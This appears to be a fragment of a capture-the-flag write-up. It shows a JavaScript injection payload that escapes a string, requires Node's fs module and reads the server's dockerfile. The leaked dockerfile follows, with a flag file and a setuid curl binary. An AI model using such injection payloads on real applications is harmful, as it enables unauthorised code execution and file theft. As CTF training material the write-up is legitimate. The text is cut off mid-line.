 Input:
'; async function read() {fs = await LEGACY_UTILS.require('fs'); return
fs.readFileSync('./dockerfile', { encoding: 'utf-8' });};'
Auto Execute
Execute
Result:
{ "result": "from mhart/alpine-node:12\nWORKDIR /app\nCOPY . .\nRUN apk update\nRUN apk
upgrade\nRUN apk add bash\nRUN apk add curl\nRUN npm install\nRUN chown root:root .\nRUN
chmod -R 755 .\nRUN adduser -D -g '' server\nRUN touch requests.log\nRUN chown server:server
requests.log\nRUN chmod +s /usr/bin/curl\nRUN echo 'CSR{r363x_15_fun_r363x_15_l0v3}' >
/root/flaggerino_flaggeroni.toxt\nRUN chmod 640 /root/flaggerino_flaggeroni.toxt\nRUN chmod 744